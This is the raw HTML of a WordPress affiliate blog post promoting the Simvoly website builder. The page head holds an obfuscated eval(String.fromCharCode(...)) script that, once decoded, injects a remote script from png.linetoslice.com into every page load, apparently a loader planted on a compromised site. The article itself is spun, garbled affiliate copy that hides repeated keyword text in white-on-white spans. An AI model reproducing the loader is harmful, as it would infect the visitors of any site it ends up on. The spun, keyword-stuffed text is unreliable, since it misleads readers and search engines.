//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"c610f5aed9"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/20156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=20156' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-20156 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20156" class="post-20156 post type-post status-publish format-standard hentry category-simvoly" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Does Simvoly Host</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Does Simvoly Host&nbsp;is a well-known subject discussed on the internet. Simvoly is a website builder concentrated on leading conversions with landing pages and sales funnels.</p>
<p>Simvoly is a fairly new website builder. It has an appealing style and also, it is enhanced for mobile. Nevertheless, most notably, it is customized toward creating conversion sales channels along with landing web pages.</p>
<p>&nbsp;</p>
<h2>Reality About Does Simvoly Host</h2>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Simvoly</a> is a website builder concentrated on leading conversions via landing web pages and sales funnels.</p>
<p>It has a gorgeous style and also it is enhanced for mobile.</p>
<p>Yet most importantly, it is geared toward producing conversion sales funnels and also landing pages.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20364'%3E%3C/svg%3E" alt="Simvoly" width="630" height="364" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png 1024w, https://circusmaine.org/wp-content/uploads/2019/12/LP-300x173.png 300w, https://circusmaine.org/wp-content/uploads/2019/12/LP-768x443.png 768w, https://circusmaine.org/wp-content/uploads/2019/12/LP.png 1284w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2190" src="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png" alt="Simvoly" width="630" height="364" srcset="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png 1024w, https://circusmaine.org/wp-content/uploads/2019/12/LP-300x173.png 300w, https://circusmaine.org/wp-content/uploads/2019/12/LP-768x443.png 768w, https://circusmaine.org/wp-content/uploads/2019/12/LP.png 1284w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></a></p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20482%2069'%3E%3C/svg%3E" alt="Simvoly" width="482" height="69" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 482px) 100vw, 482px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img decoding="async" class="aligncenter wp-image-2189" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="482" height="69" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 482px) 100vw, 482px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Its target audience is for people that want to offer things online. The funnel builder feature aids you create a sales path of web pages for your visitors to adhere to when surfing your website.</p>
<p>The landing page style and the A/B testing are ingenious and perfect.</p>
<p>Its functions are not extensive. You can do seo (Search Engine Optimization). And also there are plenty commonly popular applications to integrate with.</p>
<p>Which indicates, Simvoly functions perfectly great even if you are out the higher plan or plan, continue reading to learn more about Does Simvoly Host</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20495%2071'%3E%3C/svg%3E" alt="Simvoly" width="495" height="71" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 495px) 100vw, 495px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img decoding="async" class="aligncenter wp-image-2189" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="495" height="71" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 495px) 100vw, 495px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Simvoly Characteristics</h2>
<h3>Suitable For E-commerce</h3>
<p><a href="https://simvoly.com/a/circusmainesimvoly" target="_blank" rel="noopener noreferrer">Simvoly E-commerce plan</a> makes it very very easy to sell items on the internet even with the entry-level package. You can submit item photos, enter costs, and track supply.</p>
<p>It is very easy to include any type of sort of content on the item web page, including YouTube video clips, while PayPal and Stripe integration eliminates the trouble of settlement processing. If you are plan to start an <span style="color: #000000;">e-commerce store</span>, Simvoly is the right choice.<span style="color: #ffffff;">Does Simvoly Host</span></p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2191 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Simvoly" width="300" height="250" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2191 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner.png" alt="Simvoly" width="300" height="250" /></noscript></a></p>
<h3></h3>
<p>&nbsp;</p>
<h3>Easy Drag And Drop Functions</h3>
<p>The drag as well as drop interface on Simvoly is unique and it is an important function that makes it simple for anybody to develop a site with no coding expertise.</p>
<p>The widgets allow you experiment with all type of layouts as well as to include as well as get rid of aspects as you choose.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Perfect For Bloggers</h3>
<p>Simvoly is a perfect platform if you want to start blogging. Each template you select comes with a blog site web page that&#8217;s already set up for usage. You can conveniently add video clips, photos, as well as galleries to your article.</p>
<p>Each article has actually incorporated social share switches so website visitors can share your web content with simply a single click.</p>
<p>&nbsp;</p>
<h3>Complete Website Analysis</h3>
<p>Simvoly&#8217;s site analytics tool allows you track essential metrics such as the number of site visitors, key words utilized to reach your site, as well as page sights.</p>
<p>With this information you able to identify which keywords your website is getting traffic and also able to scale from there.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20571%2073'%3E%3C/svg%3E" alt="" width="571" height="73" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png 468w, https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2-300x38.png 300w" data-lazy-sizes="(max-width: 571px) 100vw, 571px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2202" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png" alt="" width="571" height="73" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png 468w, https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2-300x38.png 300w" sizes="(max-width: 571px) 100vw, 571px" /></noscript></a></p>
<h3></h3>
<p>&nbsp;</p>
<h3>Artificial Intelligent Theme And Site Builder</h3>
<p>With the Website Wizard built-in it assists you to customize the style based upon what your requirement. It makes use of artificial intelligence (<a href="https://builtin.com/artificial-intelligence" target="_blank" rel="noopener noreferrer">AI</a>) to automatically build a website based upon your picked key words.</p>
<p>The Wizard asks you to describe the kind of site you desire, such as Service, Photography or Restaurant.</p>
<p>You will then be prompted to use a much more particular word to describe your preferred website and to choose the website navigation style.</p>
<p>The Wizard then suggests a style layout and also you can remain to utilize the website builder to personalize the website that has been produced for you.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Website Themes Does Simvoly Host</h2>
<h3>Variety of motifs:</h3>
<p>When it comes to picking a template, you will be ruined with the selection of over 100 spectacular styles to select from.</p>
<p>Whether you remain in photography, art and also design, friendliness, fashion, style or are just looking for a tidy business or personal website, there&#8217;s something for you at Simvoly.<span style="color: #ffffff;">Does Simvoly Host</span></p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2209 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Simvoly" width="300" height="250" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner3.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2209 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner3.png" alt="Simvoly" width="300" height="250" /></noscript></a></p>
<h3></h3>
<h3></h3>
<h3>Responsive</h3>
<p>The most effective website builders instantly optimize your website for mobile. Simvoly certain does the job right with its responsive design that allows you sneak peek your site as it would appear on a smart device, tablet or desktop computer.</p>
<p>&nbsp;</p>
<h3>Customizable</h3>
<p>Among one of the most nice attributes on Simvoly is the simple drag as well as decrease performance that lets you personalize the look and feel of the motifs to match your needs.</p>
<p>Simply hover over an element to modify anything from widgets, photos, maps, and also message locations.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="Simvoly" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Simvoly Customer Assistance</h2>
<p>The comments on customer service is outstanding. Queries are responded to immediately and consumers are happy with the degree of solution.</p>
<p>It&#8217;s a good thing that live chat is readily available.<br />
Another means to get to assistance is with finishing a get in touch with kind.</p>
<p>The support team typically revert back on inquiries on a timely way using email. Nevertheless there it would certainly have been fantastic if there were a phone number to call for prompt help.</p>
<p>There it would certainly have been terrific if there were a phone number to call for prompt aid.<span style="color: #ffffff;">Does Simvoly Host</span></p>
<p>The comprehensive knowledge base and also <a href="https://simvoly.com/blog" target="_blank" rel="noopener noreferrer">official blog</a>&nbsp;is a plus as it makes it simple to find out every little thing concerning the different features Simvoly has to supply.</p>
<p>&nbsp;</p>
